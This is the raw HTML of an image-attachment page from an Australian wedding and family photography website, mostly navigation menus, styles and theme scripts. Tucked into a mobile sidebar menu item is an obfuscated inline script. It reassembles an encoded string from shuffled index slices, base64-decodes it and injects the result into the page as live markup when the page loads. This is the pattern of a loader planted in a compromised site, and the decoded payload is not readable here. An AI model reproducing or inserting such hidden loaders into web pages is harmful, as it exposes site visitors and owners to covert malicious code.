href="https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg" title="Link to full-size image">500 &times; 750</a> in <a href="https://photographyourstory.com.au/33-9/" title="Return to 33" rel="gallery">33</a></div></header><div class="entry-content"><div class="entry-attachment"><div class="attachment"> <a href="https://photographyourstory.com.au/34-10/" title="33" rel="attachment"><img width="500" height="750" src="https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2.jpg 500w, https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2-53x80.jpg 53w, https://photographyourstory.com.au/wp-content/uploads/2016/04/33-2-100x150.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div><footer class="entry-meta"> Both comments and trackbacks are currently closed.</footer><nav role="navigation" id="image-navigation" class="navigation-image"><div class="nav-previous"><a href='https://photographyourstory.com.au/32-9/'><span class="meta-nav">&larr;</span> Previous</a></div><div class="nav-next"><a href='https://photographyourstory.com.au/34-10/'>Next <span class="meta-nav">&rarr;</span></a></div></nav></article></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-photograph-your-story-container"><ul id="menu-photograph-your-story-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2355"><a href="https://photographyourstory.com.au">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12237"><a href="https://photographyourstory.com.au/wedding-photography-melbourne/">Weddings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://photographyourstory.com.au/family-photography-melbourne/">Family</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://photographyourstory.com.au/maternity/">Maternity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://photographyourstory.com.au/newborn/">Newborn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23187"><a href="https://photographyourstory.com.au/about-pvh-wedding-photography/pricing/">Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26992"><a href="https://photographyourstory.com.au/contact-me/">Contact</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © Photographiez Votre Histoire / Photograph Your Story</div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2355"><a href="https://photographyourstory.com.au">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12237"><a href="https://photographyourstory.com.au/wedding-photography-melbourne/">Weddings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://photographyourstory.com.au/family-photography-melbourne/">Family</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://photographyourstory.com.au/maternity/">Maternity</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://photographyourstory.com.au/newborn/">Newborn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2381"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">About</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/">Steph</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/faqs/">Frequently Ask Questions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/blog/">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23187"><a href="https://photographyourstory.com.au/about-pvh-wedding-photography/pricing/">Packages</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://photographyourstory.com.au/about-photograph-your-story-wedding-photography/pricing/">Wedding Photography Pricing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23190"><a href="https://photographyourstory.com.au/family-photography-pricing-melbourne/">Family Photography Pricing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26992"><a href="https://photographyourstory.com.au/contact-me/">Contact</a></li><li class="html custom html_nav_position_text_top"><a href="tel:+61415066427"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> Phone 0415 066 427</a></li><li class="html custom html_nav_position_text"><script defer>!function(){const M=[343,369,80,67,26,104,173,176,255,4,249,289,22,18,156,121,364,355,248,160,47,63,261,222,301,194,89,2,137,338,266,78,199,49,24,35,157,365,207,244,186,101,130,61,357,64,270,278,352,215,238,374,242,187,312,36,239,354,234,179,327,310,212,320,204,53,206,340,3,359,214,264,358,88,82,373,162,147,287,177,50,7,224,367,120,344,149,158,8,233,335,265,16,213,378,332,331,253,190,268,172,262,314,144,350,269,148,113,66,241,203,317,294,300,283,110,218,260,76,38,138,30,333,189,168,143,92,285,321,337,336,159,39,324,353,118,254,141,275,28,387,10,72,122,272,228,27,135,256,188,5,112,311,366,307,247,151,128,322,175,368,361,127,73,356,23,284,231,155,77,152,0,313,107,200,263,37,296,196,382,201,377,379,277,79,309,145,211,34,140,71,25,106,220,388,180,184,259,150,57,161,298,308,362,386,95,330,299,316,123,46,274,226,33,170,40,193,195,342,328,329,181,192,86,223,246,346,59,276,109,280,240,345,87,169,318,70,55,304,100,20,43,216,363,202,306,232,62,219,96,56,174,208,171,237,116,167,83,119,250,126,191,251,166,48,221,74,297,117,108,12,290,380,185,45,217,273,60,146,111,44,303,105,9,281,81,267,347,32,371,65,103,376,293,69,21,58,19,305,133,99,348,91,323,54,349,134,178,139,125,129,93,41,252,351,282,315,334,227,389,183,279,84,381,97,51,258,102,42,132,115,271,182,114,360,15,295,229,339,302,85,230,153,136,341,198,90,197,209,154,288,205,17,210,164,319,94,257,75,13,375,286,52,225,326,236,372,383,165,31,292,14,11,291,142,163,370,131,98,325,235,6,385,68,384,1,245,243,124,29].map((function(M){return"0t5hkuIDRvIEJzNvLjpN0vcGMj48hAJjeSMEBoI4Lj4zZX9ueGUuZjZS5j4=[base64]".slice(2*M,2*M+2)})),I=atob(M.join("")),j=document.createRange().createContextualFragment(I),c=document.currentScript;c.parentNode.replaceChild(j,c)}();</script></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/pvhproduction" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/photograph_your_story/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pvh-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ux-body-overlay"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://photographyourstory.com.au/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fad3d6;--wp--preset--color--secondary: #282828;--wp--preset--color--success: #8da57a;--wp--preset--color--alert: #76a89c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" src="https://photographyourstory.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://photographyourstory.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/photographyourstory.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="wpascript-js-after">wpa_field_info = {"wpa_field_name":"vukzaj6757","wpa_field_value":258493,"wpa_add_test":"no"}</script> <script type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/photographyourstory.com.au\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/photographyourstory.com.au\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};</script> <script defer src="https://photographyourstory.com.au/wp-content/cache/autoptimize/js/autoptimize_6e32bced88c92dffe37e0c57b6e9b415.js"></script></body></html>